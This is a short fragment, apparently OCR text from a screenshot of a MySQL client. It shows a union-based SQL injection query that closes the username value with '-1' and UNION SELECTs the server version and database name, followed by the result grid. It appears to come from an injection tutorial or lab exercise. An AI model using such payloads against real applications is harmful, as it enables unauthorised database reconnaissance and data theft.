 1 select username, password,id from user where username='-1' UNION select 1,version(),DATABASE()
-- +'
信息 Result 1 概况 状态
username password id
1 5.7.26 admin